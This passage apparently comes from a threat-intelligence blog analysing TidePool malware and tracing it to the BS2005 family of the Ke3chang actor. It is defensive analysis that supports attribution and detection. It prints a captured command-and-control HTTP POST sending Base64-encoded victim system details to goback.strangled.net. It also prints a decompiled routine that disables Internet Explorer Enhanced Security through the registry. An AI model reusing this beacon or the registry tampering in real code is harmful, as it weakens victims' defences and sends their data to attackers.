1 POST http://goback.strangled.net:443/QCLDDMGXVXESLYT HTTP/1.1
2 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-p
3 Accept-Language: en-us
4 Content-Type: multipart/form-data; boundary=----=_Part_4e67c6a7
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E)
7 Host: goback.strangled.net
8 Content-Length: 602
9 Proxy-Connection: Keep-Alive
10 Pragma: no-cache
11
12 ----=_Part_4e67c6a7
13 Content-Disposition: form-data; name="m1.jpg"
14 Content-Type: application/octet-steam
15
16 WAQAAEYBAABGAQAARgEAAAAAAAAAAAAAAhv0OeukKAAAVAAAAHAEAAAUAAAABAAAAKAoAAAIAAABTAGUAcgB2AGkAYwBlACA
Figure 1. The Base64 encoded data contains information about the victim’s service pack level, the current user, and the NETBIOS name of the victim system.
The Evolution From BS2005 to TidePool
During our initial triage of the TidePool samples in AutoFocus, we noticed Windows Registry modifications that by themselves were not unique, but when viewed together were used by multiple malware families. One of these families is the "BS2005" malware family used by the Ke3chang actor. This motivated us to dig deeper, since we had not seen any public reporting on them since 2013. From this analysis, Unit 42 compared the code bases of the new malware family, and the BS2005 malware samples. Based on our analysis we believe this new malware, which we are calling TidePool, is an evolution of the BS2005 malware family used by the Ke3chang actor.
Unit 42 has discovered 11 similar registry modifications that both TidePool and BS2005 employ. The registry setting that TidePool and BS2005 focuses on is:
Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEHarden -> 0
When the IEHarden Value is set to 0 it disables the Internet Explorer Enhanced Security configuration, which is designed to prevent the execution of scripts, ActiveX Controls, file downloads, and the Microsoft virtual machine for HTML content. This is a technique common to both BS2005 and TidePool malware.
Below is the routine within TidePool that modifies the IEHarden registry settings. The repetition, order, and uniqueness of the code base in this function allowed us to link TidePool back to older versions of BS2005 and Operation Ke3chang.
BOOL sub_10002003()
{
int v0; // eax@1
HKEY phkResult; // [esp+10h] [ebp-14h]@1
LPWSTR v3; // [esp+14h] [ebp-10h]@1
BYTE Data[4]; // [esp+18h] [ebp-Ch]@1
LPWSTR lpString1; // [esp+1Ch] [ebp-8h]@1
HKEY hKey; // [esp+20h] [ebp-4h]@1
*(_DWORD *)Data = 1;
lpString1 = (LPWSTR)VirtualAlloc(0, 0x200u, 0x1000u, 4u);
v3 = (LPWSTR)VirtualAlloc(0, 0x200u, 0x1000u, 4u);
memset(lpString1, 0, 0x200u);
memset(v3, 0, 0x200u);
lstrcatW(lpString1, L"Software\\Microsoft\\Internet Explorer\\Main\\");
lstrcatW(v3, L"Software\\Microsoft\\Internet Connection Wizard\\");
RegOpenKeyExW(HKEY_CURRENT_USER, lpString1, 0, 0xF003Fu, &phkResult);
RegSetValueExW(phkResult, L"DisableFirstRunCustomize", 0, 4u, Data, 4u);
v0 = lstrlenW(L"no");
RegSetValueExW(phkResult, L"Check_Associations", 0, 1u, (const BYTE *)L"no", 2 * v0);
RegCloseKey(phkResult);
RegCreateKeyExW(HKEY_CURRENT_USER, v3, 0, 0, 0, 0, 0, &hKey, 0);
RegOpenKeyExW(HKEY_CURRENT_USER, v3, 0, 0xF003Fu, &hKey);
RegSetValueExW(hKey, L"Completed", 0, 3u, Data, 4u);
RegCloseKey(hKey);
*(_DWORD *)Data = 0;
lstrcpyW(lpString1, L"Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\");
RegOpenKeyExW(HKEY_CURRENT_USER, lpString1, 0, 0xF003Fu, &phkResult);
RegSetValueExW(phkResult, L"IEHarden", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
VirtualFree(lpString1, 0x200u, 0x4000u);
return VirtualFree(v3, 0x200u, 0x4000u);
}
Figure 2. Routine to modify the IEHarden Value linking TidePool to BS2005.
Code reuse overlap also allowed us to link the various interim malware iterations between Ke3chang and TidePool together. Going over every single code overlap would be tiresome, so we'll highlight major functional similarities that allowed us to link TidePool to Operation Ke3chang. A listing of similar hashes and their compile dates can be found in the IOC section at the end of this blog. They are also divided into those that pre-date the Operation Ke3chang report and those that came after.
We compared 5 key samples that link TidePool to the original Operation Ke3chang malware. In order of comparison and usage we looked at:
BS2005 Operation Ke3chang sample
233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f
2013 post Ke3chang
2/6